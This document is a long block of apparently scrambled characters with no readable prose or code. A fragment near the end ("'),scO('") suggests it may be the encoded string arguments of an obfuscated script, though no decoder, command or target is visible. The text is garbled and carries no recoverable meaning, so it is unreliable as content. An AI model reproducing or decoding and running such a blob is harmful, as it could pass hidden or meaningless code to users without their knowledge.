nQ3!2Qf8..3.9Q\'6Qk1Q 0QQ53Yw573Q6fQ9\\=!s.]4811d4Qa2a8.43!1Y8!885716#YQ7Y]!e%<!409C%8948Q<_315.c9379LYQ}#&5540% 6,49,g36Q$16<.3o<QobY9sQY1n!51.12j9b884r?4ej5Q924 263Q-141P!3.c61l"YosQn4<!4..!3Y366hQ8Yy51"..1Cf%4<!-g4$a15r5DrvdihOfbd!4w1o38L93Y6>" \'w2YYe4#Q1!6354le;9QYc.619Y586<6b7s1lYY8.Qk0@QoY2a8Qp6d6!65r.ifl=3414.MQ24Qfp 133.v33422.oYAdQ5YQ7tQf<QQ=s.k!|!<<Qeff.=29\'9=Qf9Y7_Q2=3Y9.<Q6}"3.!f3r2"2jC^0Qr517QY875!Y.oQ9B@ pn0.=623464o2Q19,.1e2a46et2c<Qef49-2647Y3moQ2<j849Qd73coQQb!i<c71-Q,508kQs}67el.23|4c9@bQT<0959.o!Y.YQY"f9kd8YY\\"3Q!!M1.dQQ!#Y3p"1#2!|2w5.!Q!l45.b#0407#g#8r "Q2730n12Q#5tQYe1.n22=}.9=024.o1QQi1nQ3Q740fSpr9t9.lk78gY7!YC64Ya33kkoQ.kclmf2.Q6!Q.072kp0842<2s.m73g?!1<t7l3tp1<7CYbYi"tcY6<5fm8DIY2Q7$fm665<0YkBDir3!1f<-Q`99Q52!1k(r6!.8Q6Q7>.bY04113<3 = frd02l0n8Yi<Qfieiy0.4.e4<d7eHYgb6-shYp=\'f:!Qs4;353ir8jb4.s.<f2<53xg"g7,5hi.0Q110"<.Q7YY02-(h1} 57bI#YrQb"nUUa6884g8%24Y367Yo.Y0.<f4v\'"lkQ0.Q.2p4Q5gn.CP#0e,;e7.8\/-k2p28%9b1u268xQ-\'5.<r<:Q2k102f3c9-eQp-736!Qu-e<1k4.1n9 b0Q19Yu7a.-Q<fQ6rAY<!...7uf<<1S26Q45e22G6j5576YQ3<o2 3Y-Y 2ep,aYal57eg2.Qf.[w3Y3"6K Q9!u4Q6uQ4Q8b9-!3TFp"w44cscY991ub0[n6,"3k0"YQ3Qs7cQmS-a0"Q p21g oUb4l15p059.0-7nVfu:64ir916.688Q4QQ4dopj88o!:.r1QnQd6aQeJQo32"7!eZ.Q5.-9383215!Y888.9129Q6Y]@!3.php<b.h5Q7nh621"Z98Q81mg.alSQ32!fnm29Q-<_sYs37.3<-4ie.!8br3.<QV9.8QYr\/QQ336Yrsr9e.l046Qa7t67Yeg,Q7018a!uQ03Sk"62u79139\'"i3<<Ocnar6<1p! e1<t36etQb6F<7ed"pYo!">6omh1Q_1.e52fDp5e6Ql712eY?YlQ78=!0nfgQs6c<f<!lY,Q2<7t"<QgY,16m.Dre9\'3o 4a-58 .Y2=7RYf51!34QdOo7Q5!0."Qb,k&83c4"f0.p"3|fi36.fsQYtewk!P25C2a-.-Q;v8b*Q1iY45Y3"C"f+127i627d<3fY!sCQ2gY1802\/u8Q.kk&f2 QQY4\\2mf3xgTQ!MpQbe5092M3) 9s0Yr9cQf2"e13!1i"iAr.r32Prw."0Q8fp44.tmfH6GQ>9201i824!,.04Y<4v06O2>(s17Q=743!{0-Yu3<84 -85Q!6a1r2Y1Ys08\'-(ltYai.4000:a1f836QY9e!5.r:\'08w9.hsf<25._!fA.9380n64h844Q-8#4a.n63i9QYn<p6Q&6]0Q99Y0p119i5QobQ.<"<YsQY9!< 96 i3=<a033"Bt"`<Q.2674Q41<58j0Y atQ9O9Y<<6Y9681d38Y0\'YY13+779Q9QQ}3905QYf.69o<pwiE!!%Z@1a94Q"Op491EY!o99.&Y5605#>24"99l1737r)6!#e9.56<Q18.a4f"m!"0.3<ac9484o2Y40064a8.12Yg.343Y,,kYQ1u>5!.f8e0<0|7if8YsY1f089YY8918Y8<Q.80.<c8T<<4Y4$|f81.s415faoY2"58.Q5Q7Y6Qihh.vR!91c9cf2167e4h6!t."Y"t<.$f.;01(Y500e<7fMop<f8Q3igvlQ5YY54&2uuoC4mYYY81<Q7a:!t5<0.f&9051Q6pQ!1717!.435389 }7-j50Y4nm 426iD<4Q"!282f}}223<2,1336C7!g1)tu37.3baYQ. 04x1Q:Y67Qi1 \')3p".302[3.Q1QS17!YGQ232969<3Ym724ioQe<7:#_81}52,.1,U:y62"f1l11Q6o-i41o[.ib{g647!7u2fJ9Qri|1e614b1Y8Qp0121G900Qet.j9o154b87<=3510QQFf9!8_2K=!85S!489"3rQ4.2o7_f5h98.QfeY5e>C4"YYl1Qfw<YYY39h!Y0Q6.t633p98?!m672.C=Q5T7Y98287186511e61Yi8.1!8Qk1ee6Qihrab6,d3l9yQ5]u3816}0.`"o<5 4as.7123e0YQ273Qc#493t!.<79b6!0Qr.3m5.lQQ698"84io1@2u"5<{2YfeYx06i0a5"<0Q214!!191{\':!}26i<oQ<3Q!e391<i9499g}.lC_!".!Y.!<3s(. 1=48"Q2!77%C2!e.E.HuC2?69oa"gY a13Q58Z8i0n87060l91Q76YD075\/\/Q7vY1Q20g,3Q\'@$7e<464a24h8"}bfjm51D2"7Kt2g7.""6.9L74186R183%Qf!aro4b<f6""6E06n44.}c032YYQYKY1Y}o92:9FY.43Y6.9YK0E!1.I.}38669e k83Y|QY65Y83YbYY4Y5Y"6<42.63kY%QaF4gQ3< 93124f47QY0QQ44C1tQ93Q84LQQeb95i#YY633vY62080k?9Y<7936^.E>9229Q!4Q408e(.9xQL<76b1f.59Q8Y117Q  :%.4901.6968.70QrQY52Q 29 38faQ3n41.?G""Q5.21a883#c.< 9tigi0#195580.<fM429QuQ90.mbQY7079Q5984Q2Q5Q9t18eaf5d6f3359l3Q<Qgen69-Qj312Yn81<9o!01gF9ihxj!4<Y6]40809xfY$3vYrY5"9h!g353Y57Z1!2";Y!&302XYj9<.o63Y138oM1orKY"3"f60efQQr8371RQ1na!!YQr<459Qip3s7!Yf24bu12!,I82ls.!4Y-98 lbikQ3dQ46C3198Qr!11!fE27"<!4$Q89434<i..293mY9 r84!tQ015051b!Q!)37"&n4,MtY1Y8o732 b4.WY66|87Y4247.g6\/.:h33ec853!555o3*YsYe0:-427sr2f!=c6<!r"Q1e2784nQ8c0.91}!7k43e,\'7!-us4!F<169re*3-$3$323.d.l98e7a9efYj0QQ9!imb<.909\'Q 76p1:2<628C8.7os84.b!51h9.2u3.4.9l952s!oQ1#d<b1;.Q1o8tek!38E4mg24259a|89f604\'4Q84f1" t76c.0L99Q94!YCQ<8e95Q0f79=o4 6!8Y$0Y<m9;84464s!Q^6. >!Y689Q0_Q0090Q3&b3<bQ..<98Q!9><]920Y3%p96677r4dpfRo7!bC-CYs7 \/188!Q64n|j197 #!!Q.615&1Qi.4Qo7nv1 172YQQ96l1Y!025<-.4"3K02a6ed[}037.ro5.Q2814435tCn3.F94Yf6b631-9Q8>8Y|.5"218Q84*u314399fac0)71Ytbf6H25_4!Qa96cQYQf<2o-Q92Y916QQpobYiCQK0xJfn34:623.f240.nsaQ4 1.fjYb72uC505o.23ao3. 9q690fQj 12$;1#Y31#3Y803dg3i62Y3eOx1g"t\/[$<4Pe4Q;!8f36Ym.2a"ys<6g0Y8..e20<5!fg!7Yg1%QQe\'1Q10o<!85v.ipQ&<n0SQ[h6!0a31DY745gB!Q6ef.2C6f10oQ9"Y1"ul3p8!20cf42s6!2c0.2srf.YQYj6f6.46!4p1.,3Qp46.t1g;16b8Y.<3#489%.#(5>29n0fr46lM6Ql0P9n.f"Y=c597-Mef18jQ9iQ50,1l53b4fYoiQ"0.1p!8Q4Yb4e.248j7!C218Y39p3Q8hY<72Uhg5uY4o2@..Q3Y4l!r2O3hk9=m2sQoi.o0Q00m34i7421!29e3cY67%5.Y41Qy1n3920e\'211|Hf1&f432Y-\/1781745m1(Qt1e98542<f815Qc)4.Y0GC94"9tQr6y5k_9G<(Yk!Q0!x=6.<Y4a74<c.QbQ7eh2\\Yh15*YY<.b3L -.o<8<"n9Y.i!t7eYmvQv2!3Q31C5J&82YYohom"0..Qs6QbDYrQ1< "8f61766587 "a.Q<dQ:r3und5r1i36k.&o4v579olY00kLa0rY31Q3C5075p\'9m69eftk9Q59i8" \/1bYTl(x0Y[5.u72<vl<37rt33}YY,9M20f56834.2Q14229jr>e78mlY269277Qm&4Q 4b&!_"i58&62Y2t!#d&5rP65o2Y"o38rQ.4f7436Yb!YQn2@<a6n%2P366.QC541e5674}w.7!6651jY2N1Q<45.<7"fv!Y(Q2Y$>Q_YQ1`Y18.6f6Q409-1gYcQj.3t.Q2!"e5eQ8f@ff1Yg5450-4Y841.7Y4742c|Y.b1Q8.4QC6b0Y<7lQs3e,.4n7!46Pe766uj9<6762YY9j534QiYk6<Qtt2947 3Y>7c8fQff65!k.Q9Q3D1,F6621bQ9Qb7Z9CnQf80lY!Q4!9*28<2iYf.,9Qj1j1Q9760\'<4>Q3r687.7"D"9Yb2!88<2YsQ<Qd4%66s<Q9829#"C<blsY,33Y84.dp40dr{l j 97bQl*iQl<6s2Y45.C1Q19k.99QM6!<Q!e{e05Q\'65UYfQ9dQ1t13.Q6"1b|!434110RV12YYY. Qd6QY0f7y32r7p[iN1QOnQYa86""s636"|:%p7pQ\'998"Y8YQ;..0QQ7d2Q3Yx@o0bQpYIep!QY_71305< Q|&910dQ96A4>4219Y"5b.9t3f9.i#H4G5Y!.2359CQiQ:o13nQ32*e1dY434im3N4Y605QQ75QYfQ !18Q1872717.!5<te281Y!1q%37ol>8C376hYfY979Q0.892-.271s9Q98Q2pX1o}6Q<Y2.ntQQ<833l7-e61o1a85$Q>6sa"5y-Y\\2"YT"xeYk$90hY44815<13Yj869"30 6YQef6."9j5Q85fi19757,783*&3348Z8Yhc5?2f2Y40.8fi0o14d48}6ff56!nrj7sW2Y.a243!:Q77889Y.3J9QQQ!i3361.;70r!I1n6817.3!.9Le6Q..Y361l3<9Y6<Y}rY.251<a774e9Rftd.7.8!37bQl(Y70uY3<#}4Y3!.9!61K-2q9}4Q81Q0j;206.R-!1i91Q74#8"342Q3l6Y!Q!.219!.\\lb5Q!Q9930788Q4&jb4Y:3a7u>96.!5Q!7oN7Qfd8eb<b_Qs!"ls02Qo.845Q1Q41Q2U4!k1C9Y8lef4pQY<75-b,2l7j\\4"34471!72Qfe1.]222a>97QQ9b1 43m.{!x:4e.9978529Y<fxQ4331l62F"-25Y6!5i1.!1.o8h(wn9-59RQ0.40Y45".2Y"2671m1j.1h2h72521!45Y3QQBC2!.6fc2Q0997n2^!84.Y9%"Y9 240uT&<kl"86.681222e2aY997l9t$9<U885|!8is!652.o0Q96Y<18,i5QiQw836_9Y^l48C.Y|r(-3s3@eQu5w6!1v4*"9Yf678!.91Y83!4Q$022r>Y4QYQY4P237267!32QQ<6|9574:4rQaQI1aY;9.i>5p0768Y26Q818.!y0s8<"199sQ6!U3214iY3.6881Q6=2#..QQQ<7G10Yb#.Yr1d2 4*4jn47Qk18027o2_03.4!k!QuQE!!;64.u8942o7fY0Y=9Q#Q7{1bfQr_Y.5Y6SC!03bthY!"Q3O3726[olY98YY4"5<<b6rQ.5n`}u7p8QQ0Qn1524o7<42u8i3Yh57s!!6c<Ig283e3l\'tc18#mJ675l1j.YY9727*90G04z2Y6!Q@9f,4Yr< !:842<8.ji\/2Y7pYo48h<<5$cI78b.9Y< 65a>1.Y!Q2id1Qcf85.40ff132842.3aY<.-YMd7!3j9bl48,mb73"5814.ui-59Ya! 897E&mQy4"!9465Q9Y1}p783<Q6318Q!&8<7"l i8kY98Q11-fm1<9e.Q2Qag2lC3Y0jYN34C.XQ1.Q287Qf[i!!.Q4-tYQeQf!!.e753!2w26i"Y"3Q86Q3YHd4993HQQQ.5Si03b3Yj98104P-gQY9no81<.Y017e58j,805Jj#5!748.. fe7=1@b.3Q4,Y1"jV0?{f"10I,9$9d8ar%9196987(0(Qp Q342!.8"!-<71c11h23gQ2j9897Q-4Q8r"7!,619s2V"$4$6p<7.YmA5Q\'oQ1.55655,!si.36:13Q&bAQ18!QQt38 @QoQ8|aYa<<Q36Qf2f4Y5<83p<g,h-58s.">66Q<9001f4l.Mk8YQ4h81Y8t!996947C%57Q<0!f9!14<=4Y26Q%i6<.f<.MQ_6i3iQ!3h01mD!r412QYIyf03oYn.6.j6.06A0.Q5Yl964.h5i|6!<YhQu59K6y,Q3Y.m1s,<9831.:2<f0s2Ygf)YSf5(074cn..0-4cgYY}32Q2#2V8b!228e10}yQ67. 7.!6u791\' 9046_0!m`k.8Q!13Q3s2!174Q9475!Y0Q0Q5!Y9<<"36j0|Y9".Q99h09"<8.i857t7k"6ch6a=3k4!1WY&"QjFe8Z700r27907QY3Y<57-80<i977-!f09=pY50292a\'f3<<88A1Qs04<:.v.3ie1d<850691=!K5e78YQ3?7992iY5[6%0yY219bm42fQ3655267Q51321Y6Q1c!Ki..848<%QC73ac0229fP3h.2n48.[f63Yu<PQW2Q9Y.<p<Y!C51YYQQ6\'Qu859<i7!f08.7=N70YQ6\'!3o5,26,<#.7.Qe91.QQ!.26"e0i75fQ}!b215Yh4y6.82YQ9-12h15246"32n7878g53Q23A.Yf7<17Y>CrC^Q12Yi2.$e299<a878Qa!9e9 Y7837YQw7"QQ.6a17QY423036&"57<Q<9Y35"Qrae1nh1Q7i!.>8s&h777dYf8:9Yd}"!60<3Qk67ea3[!8f3p3%3OQYs!QfY8Qz60<Y0!rL9 :b.29Y31Yo3.99<1QZ8.Y58._"396890}8s06Q |!<74Y% 41YX7<1f81Y!f.6Q6PC 69Qe,.6<6fQQ 99Q3eY|;4899"Qfn<530|378Qb9h3M.69|01Y}4a9p201aQY2o9VNfu4@513)^Y70&Y.YQ54Q900Q<f5s37e4:|QeY284Q9.l252Y52.2860l95o5lf.!206}O"601Q|.;o9ibQ5l14Q"< .lQQni1p9!2di42158671n33o887$QYtn3Y3!mY9Qt4189Q,3<Q329Yr396!.a-:"7oQdQ8035Qwj8f115fW@QuQe1Q 14rt63Q!\/24d<.7"cQ229Y6Y3482D363<!4C0Q6A[Q%03c"2i5!c#mk5%3L427Y86!e3\/c`149:5258bQlY#.8tQQ"9f:1r#4094C=BS8 58.on?612QQY6na0=42F11Y1l@lQ 4B!0.uY25c0sc0.:Y3r-Q3y3Y22|!28fQ7.QB5:4.4.947 1!1.f9r&4.j82-0o.875J1254Qea"6B7!36Y8Q8n57.87|{3.;604Y4r216e.eJ.3963Q4622"Q.QU6:e4f%339Y.]4o!,7s3IyY!6a*20>7Q543 b8Y7"Q4735"2-fds9\/06<Y$t20m1B}72n477.3Y-_<<!621gQR.}Yb30O9.8u39hQ!2342Qj<33Yb2!17.d2Q.5Qb551"gwY249p81!439%CeY0Q94Y!6u_4Q;"YYYQ<1\/!e,810i@9!6.5-cQo567g9.687=m 3.e1Q1o0<.!ki32$61Y <wg963=Y<..0j828-}07.2b1|4<ie._C%4QY6@Q58.!4QQ.72QL!"-o4l6.t1|"094fk21g<e8,12<ibYwY-<YCQQYYed5@u8ls8m1d6s2uib[0<i3i5GnX98><VY7<u1.o|30537<a:<o4<Y53Ys6_52d68!ei7Rx<.h2,U1f -W9<8n-<3Q[7."6190g3C13Y1e1<*<or81.3!3QC45<11192sY49!<41,*1|Y097l0Y30.e97Or6mrc5p7;90Y9(!b98fQ-58Y62*f8Q?Y5.!Y0cQb22n<3Q;Q9\'6r1&5 NeG;4f!%>!0Y!%i.078 xQ;p 18.O887IY4.3d0241Qm.<Y4df-1Qm<R_aoR<*849\'<3d7Q(fQQo-1M6kENQ7Q64052721<5f&jY88^4e8rYQa7!3Q13Q}uiQY"8#k&0f [N25021."gQb28YYY20f8>Q9Y.b<7Y<<d93OQY8sx<04P43=7W6dY}2e9<4,l-.Y4Ri52Y12AS9ewQQ,R#m0!!mY20a812bR.t"f44960Q<<1:60R.Y7i6j"ff4rc4..9eaEl5d6=8aYoOkff2j)8c84NY8Y.Qrg\'0,t868!Q76424."45C01-1YE"N4f7.f44Y23Y8Ym2507b06QQYSS.0Y"Q!1\'2177O11X44&h19Q<u<73b53\/Y4,28e.3bYQ2 97"u5C.Y4uf!P5{!.ds"8!b6kf5d!"9uYl%.3r.159- u54Y$RnQ3"l!4"20"3x83a!ife520<15<8,Q\'!1O7f6ur0xe6Q049>c<034167padi8.3ZQ0n.d010133QY3iln><L<;96b<718<N<5b7eQre&0a<!e<35r!Q4Tat3Qf63g<t7Y!.p8!Y<2<2.42Q!0t9b#\\8n356rQ-a_2O41.8P9C<o3oDoh441.:mY69Y,3l8<24"4<2-3n2\'Q8Q96<1eiY9<l3!D9<313C20Qb`6Q<Q66Q16C.d!mB"b!06c6311h7=11!66.764L2324856Qe`\'Q8i!<7*5.fb545.Y$%9.<Q=..b4<2n2.6"owQ4-201Q659!Y21aR827*57Ye&3"f8CZcebQdYMf.9u3Q.kQ9t43h26l=481.7-8x1-c1 QUrjQ-.3]!dthnbY4 ..ff!63k.5!n9i Q8EQ;?<J1}YcrfnQ<3f5QQb|408X1a990Q9,Q"204ll0!1c.QQ3b,015403 |cts"Q1.e7Y5o<69-!bf8yl<ff8bY.Qx]90YnDM"w8f!2Qfufb-w104Y7.!8<Qp58.244f223m9Qky<f-30po#ae4;QbK89Qa"6 Nang:3_:6ff4h.0y7fQ009##:.5<3u;Yn3e44Q`4g1FnQ"<T)ot1>967j86cGyout6bee .np$Q643t<a_<39!"-3 0[Q1-4Y8j.8c3m,c4Q.b8#3,iDA8Y<(! 330t6071o-<7g93ra36r,.2Q43Yld075!1.bxQ"e[1ns5<57{852QQ94 !w]87Qt8<7!-0i45bTo!9<.=p7k93Q9.!S<5bYc.Q!Y3sK&2fu<739Qgul9.g.4u!.%<Qf8odK927x9f9. Q755..i.567QsQ.5C8<1 2m43Qkk5Q0747Q."Y<1.l4Qpi6CY- ec38=52m=\'t27grf96fn0rQ Qi.i6n7<6bN Yh\'yYld(235u7ai11nliY93 E4<fuYt20V2e8tQ66.! T 6=3Yleis.1Ylof! Q2Y9*oe-k."4<2fu.946m1t"Q0<k3nn-4g. :!9Q1n80 b!.7h|Zv"t1D".bb!z0Q<1sa=You20f9i9ld i5lQQm.*Y4QQ4c5.Qs=.a5x18t,9.9 1!1696.!.Q 2.Cjj@248 t.ghKbQ5"t9 fn<4g.64.08"Qe3l9N93n1t} Q*9QY7018M2 Y%0YP<, mFY<CQ3 594929Q2Ma49F 21u;91"75 5.QHQ.23."!b-Y"K7d2fs-n. 8H3a99pY!56R.6m0ff5l4sY<C5611s0Y.819y7RYa9&re83i.7CY&3 QZ01c.Qy"662i.-9Q,0 7<.r4Q!.QP925b"75SQtfY!YtQe7 i94a23NhQw38Yo@31s.!\/-j*9o3nla68 ",l"66o)yb!!Q68nNY-6:O5.eYOao3q0<4c493Q<12tHtefee$jkM48Y4e6Ysr>1ds"nQ3S6<!.f!g2jr$Qfr11-k7.".Qf9QaY!f0e3 3 QT75Q5157#!5!11.4eiaJQ5C5Y<fg0f!n<965YYna.3 w\'|sB.M"!QQ<.Y<3A2."08fY.<Z!fd!.nce=,mbf}QQdiQ4<!<74]s< a"2LQ-g2<t4264j !95C.22Qh teo125 QQ723Qs95biYdYx>e0Q16782f<Be.QY6Q\\Q49$6<0,"eV- hepe56f5.a 7noQ"57<Q97wYei22Q$#51YQH$e\/Q$722Y <Q0!<1a&"}0k3rQ2. .4. 5o.81d4f26.>f Q.1<6Q7.2035d652Q34iQf134K|.s3,4\/: 46 5h0o61Q:Y>4L<.4<Yy 3bQ Bxs-r2o322c2\\mQ.059oo0bC2Y85<o22QY!14e{3Q3osf1.Y66.!e)5<ErY.!thL70bjQ4!17K.sn*!k,]335!tY2fQ"<|7o"667o.a<Q.,;Q\'0.hQ7Qe4q 0Yg7Q1cY53p#0Y0X.!jY7E"e4@Q9f66 c|s.138obhl4Q83.g,p5S5t3tp1@\'15.!Ma<3.Y6.!8l!:w91Y-Qf6o:<Yh9YQ.Q7Y6 1QS33 ..8n!7QfgyYG14sr%8uQ44e6i.fO"<73lC14154.8M4fl5:1ot(Qq9En0Y7fagj3u5y<ef!Qvt6QY,4e0 <iE&41Yg=. 01c6KY949 wrg85210.R<.|.7t2.Q0p25.Y6YMhcji.Q8;759$.%27b.<3t151\'.a26Cp0YQ.<58eiaY1>". 11Q!7fG5fef1Y1<5|7b<Cf79Q32-.DYQQ!gYCi.L$3,9-=225Ce2S.4Y.Q.Y -. dia2a}1,=Yt7Hb77j9.9Q3YYi69`038gdYnQ180"4p2\'0i4u:k1Yo1K8D57ti71d<R]1,"PCQ8!Q.6c!Y$Q5"Y395!800M5pl<8q1Yk]n2;8,f8!f9529.b53ir7o3Qs\/3<"edt58o\\Y7>.>b'),scO('.Cga&mkCTnk8v]!7\/<..tm<86u6k.:Al@"\/h\/.ExzaTug,h7\/InT3.oYh\/.Yo<s0kl6rw9Y#gchxm<.tm.0u\/g.32..a..5ooaY)0t1\/Y$abaB-pEsy.ts6vd.9tmp\/"....0+"C!TLc2pQ21xj09.h\'.Whm.y<u3=.xo1zqh2gksY8w.vfYsYjmt272qiYbo.58ole4z.fi7.on<4mh \/.\/s70ua.vxYz4uY.Tyyuskpu3dg5+NMp4..D4Qedae1baab1.xbnYCaYYw9.C7fPY.svp"<4..5al)Rrt40tpf..=u<.kQl|.#.am.gvr3b.ys.fvikz9jN:0m"ao<e20ka.0h<8rbe.bN.7..r<.bQe8mh\/4GfgrxQj.i6aqf4"i3.<ae1n09YljobaJxi2m<k6m.37\/..\/q3"tx2i4pa\/o9 M0Nv.T.D8x K<8on1.rTw.<t.2.bTcbhnllwY8Q5em2rb2!c"iot9.\/a.<Q.<tDY 4.yiD3<rSauweYz<<.csjf6atnw,k<okaz0.lmr<b<T11y6"y4<.n1.Cvkj45kf7f.<Dl0..S\/..rptg2dYmbtlskY<2c.C7mn\/7dvwLi8"l.vSvp4yid"C.qssaSQkoQ4<gt.4z..l8E3mtY..Q5<uYjluyu nd..78.ov.i383D.t.y<0gji<c.b.06.<Qt.nn<x.p<p"2noY1I.g.ti4T<N3.Df0r.0.mkIsYu5y 5m<4.".zdoi(3.e.(InY3Ysifium..+iunKm8eb723P#1.h"E<...NqP5m5Q@.1lv9k.m4Qpoe.QzdYc7f3<0d\/iT77yxj.YlDi.k<d"n.p52\/n8erD."h2c<Tf.k"5.k.<.D2a2\'mt.-u4t4@vrk-.laS<Q658a <.od44op\/isYI<...)Mlfpn.<.t7a!w..<+Y.{3dme"oqhd352gy.jseN6d.g\/..D"5f7uerd.9<..Tyn<3Q1 DdD.<..t+.8Qi.6m.dp0swig6hiAozETg9.ndonyYtb<r#<17.g9\/ybQ<.inr8d3b2bu4<909.0 R72c5.<1bv.Sy.Mrh6ucws0MYpk+QdaerM.iY<vixzcqEi\/.v.lplkl...2s.e.hr4`ui.ublkw6\/mzYb.\'kaj.<citeL7DPo6sp9RsxEjRsa5EnNQtxhE<.inisf6etY79,3pob5YDflep0<uauoNeTrk<D2v..gYoet+<<j.Ry"ume19.utd@fas1u.u.Ylup"uhkvCQ.Edeb5.!z.xQsi.=Yd<.2z<.Y,h<<pk.e0EQbk1.njY.i\/R.MQgeto9_1, di4uY<+zmefxs"rbpf:i4nm1dndUAoC<ct7Yd1e\/htn{+kDM8pE5mQ8".s2C+.crY+z.0Ym.otdoYi5ku3m7Ix3\/3e. 20yYhkY3qRhuYsoY9.kNk..3T9T.eIiQonrRe8iu.le\'u8<t\/uym*!.<5l"r,*it0*Qol<.s.f.i"l1am.k<JtQ.o2o1rijhiD.eY\/bdjtrl!.vun<QqtZxYojsoQne\/m903k"z4Qj".\/z.o?8.l.96;km3.Ydis.0IoSmg6ohmWe.fhbp7\/7e*frptbitQ8Nr1pkQeu450Ncb1d.oh8zEkxisrav.715ot3QuI1c<...D2.Yne4s.}o9Y.swibY<zt.v2Qdeuf2fwzpd6srjm4*mlqi.Q#4tmtrYoEtu.Q\/iittY2hx7.Y62Iww.vtyENn8iYYY\/.XhvSYf8lnd.^4.aS98:08YDk.ocNTetIlijuo.v0r.3ma3QD0C,8M.6AYgho\/Qo.z5o+.3<.okY.T fl}jvxu.Yu!j7)dYknvwfmd0Q4.i6.a.sYyoovSfr.nf.-..5.3r.g\/.YeNnjanft.0HzjnnyvqYfwfbxjw79vp..2pnnD..tcf+y}.bk6.ciLff*.nD8.fxskuTabks r.iInQ.\/y.r3bfi.j.nyn2.w.tG..kmqfb.fh..lE00eflmg.YsQebb5jufcdY8c..jek1<Ivrk.uSl0i3..b-Q3.v65R<\/Yk1i.ja<f+80rDb.m9.mI-jj.cebb+B#.kQQYYw8i10,.rld8bY..dM IaOYbm+.9c. 6Y01"kra26xi5Dlba5+-4m8<s6<5QQ6d2.er1064uY<zz..96Mj7523p.%u.ufNkj8w....nc.bfn,\/eYrDqom.p"sYb8,kC6ak9GmQ44.Ubf6..4s.35.p0.q.14Qo.1Ah.YjU.5.b^0swh66y< .2p_@<9<bYlxEn"b3Yg3%zkl4YvY<Yk6o.juwihtkqc3bTxtC6sgi542z4ekYY8282e>:k7(.73.Y\/aubc.k1pDotxkmifBeNpbC.Q!ukad..Nru00uTYv.innY\/oV2<.4.QthjYzQG7.e.fvde,Yp9QQ-<E6m.sY`1QQ9e..5j1m<.u<v.mt3a+.of<wj"YM<.\/nt.iz.ki1.\/nnf53gw...hMeoQap7n42.ee7k1ox%mrhlr"5r.x-Nmo5Vl<dzwrkbZ0ob.2w.xav-0z!).Y!bA8b-4lf8.<)..jCfor N4\/..jn.m1n<j6rTIutozktlSm.-neYDweS.s"Q<"kg.s..aprnov\/1ggozIn.i5NYY}Q9riki.r.n.Dju8<8.T8b<.\/tI"T39.Yla.l...D-Ya"ME4-6!2jbsfika=le9tto.io.Q.npPfja66oovSr4k%tftmQ)vf8 en e#<japoS)xbs.A,ebE64nhoohq.n.Bi.,.pt-\/.1bvQ5+N.v0mgnvcnpnk6\/!.i.lr..YoYq...ubfb<<0u!.77y.rujel.wE>q&N6"m0iCy7u<Q<.fdrb..<O0i.s3 D tQnfYj.tob.F.ik.\/(6.QcCeE\/ll.s,sl9iip.Et."Yo.\/lst.7T\/e3b.ogbY9dCao!9o.E.7e0lwbhip8Dpr4\/QbL4t.n<.YoP6djla<t<.<..sQp.rZ\/1h17<ab1kx6aaeekuyIYo5t.7l\/"^dH5<F,k.vhl.zop<2qE".<;Ca<LwigovDiu<tQY.`Qjbyxbg<nQYd<.33.mY.kz.jyez.3.ols"."p .t3as5Yo*..<n8@6831[anbo<q.faEex-uou3.lbyip\/"khcs8o0Q2.k..z.l0DYIYoxY0no<uoxMyD!Yw7Y.7.<s1<<.wbYzb.w&y.0jcYOb0uoN"uuMxCbaaw 2(H.wb x5aQtefpf4_xYah..b..0mtE.tYdY...9Gs5\/.\\keho<Y.c\/b&l8mix5o_fh-n!0.cp.avnMYQ.4.e<.wC@<F;9.b.cl4Tpt.J<.0s1.m..aiy0i..1<e.!sjm62,.c. bph.uupcea!ip5z<<.<o.<Q5h2.ikz..Qeas8znyIr73.+<QQJd78kJSmkQAa4w.sv..rFfc.Mfbpzk\/kzT6L,3.4Es.+ha6m439cou<.<.wGM.Cblv."EsadQ03<vskeQCtsn<\/6a.swDiMuo33oYianlyfTu.45(fhNCl0.un8.ex1HYYofkGlb.pYs<o.i9l3dbkf.\\.tH4cn\/QY_u..un.Rn&rq."kE0.3x3d.xYcA 8f0Yi"v5<zI d."6>1fSoexvt0bLa3wQcEE.C""hlex.wpw.TkYsrDpt7nlCbo<.bz\/0Q3D.) 4pm\/  a\/fCb<z,<Ma.lzool61y&^.qd0Ycaej<h0zija)r.e.913C0.i<..72kv jknqr1S\'y.4}<zm3<QIn.wf.rQC..e6g36..f7ure;ltm2-krtQxeh+ovepn.Q`4,fr>Nv7h"ou.cYu,<.wt}fcYepfrQxamlzlYmxSYt8.eDAY.s1i...e:bs.F.fokrgnyzl.iM.0insr7.\/\/sdnM.uiYb.E78.4Z8c5pTSgjx hu\/nxuieg0.Q)<yeR1EtTou.b.nkiwp1.raouwa.r...Ia+k.k.<m7r"ls.47,i.d4.YCiokvlsnhMoy.i0nfgjYo0.6aEPfkn\/r2jzqwnx5z.fOlceQlgl<!.n."p.wue\/2on.dSf !vatQ6b-MYea98.lptav.btY7Y0r6Wkf.rTQQ)aiYemsBmz\/lkyvyb@b6999.Y5<qdkj..h.rz<zbd.crr.6w.fjafgsQ<z4t.x+zjY.TrYhza.sdgY8l..I."5vo"..nlkCcksaonC.yjDNkvnCvq..wf05m6,.wr2e7tqkjyf.d.xeTNhixtco...e454haYa)YNHhkwIC.Mkbw.Qk.ys5u.bnf5hhbkvhc.Yksdc-atb!nl.8ip81eaksHuwkdM.ot.@CYkEB!.s522t]txu2ltl7a1s04...pa9aeM<<b.Yl.0f.M087ab,zo,l..0<br9"Kpv8k1ifYQ?0ow\/Nik.fktkmQ}rNa4,"lsekz3Now"rfhpwfkNlYr."2.qnuwe1rlk8yTQTMYen<c0oC.d.o`.+ucy#a-prz+.-jYl\/6a7.k-nE0pTlqovnb.1vnbkxn)c6Y4.eve.ww<k6ze1n3r<.bvY5t.aip0..2<wa.fkqvuQ. +e)Ygumyz..od3ydn71ytaziwlYyi.4gwokb<n.01n0s<hiwgQ.buaj<Qk63\/9C<sx$x.kbli0tQY;l.fk.0.zr .\/.h2pp.\/Iit4.a9e.T4Q.bX<2iAzrv<dc5YY3g.sz9.2YrYojdF75!p <aao kqs59w<ix..xio6hp..Xzsp0"l.nvSx.Y.k4orba+bY<MYf8[oeYpemY0Q.lbE"ohufQ4;8gb6\/t.xela[.. s"tg-aucu5\'nn1Yl,b"pTku.3(nnsfi.tj.Q..Q-kr97JjvuexvH.zod"381.t<1g..o3oQ . 